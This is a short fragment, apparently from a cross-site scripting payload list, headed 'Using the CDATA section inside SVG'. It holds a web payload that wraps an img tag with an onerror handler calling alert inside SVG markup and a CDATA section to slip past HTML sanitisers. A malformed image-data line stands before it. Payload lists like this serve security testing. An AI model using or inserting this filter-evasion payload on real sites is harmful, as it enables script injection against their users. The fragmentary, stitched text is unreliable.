Using the CDATA section inside SVG
<svg>
<img src=xx:x onerror=alert(2)//"></svg>
<![CDATA[><image xlink:href="]]>
 
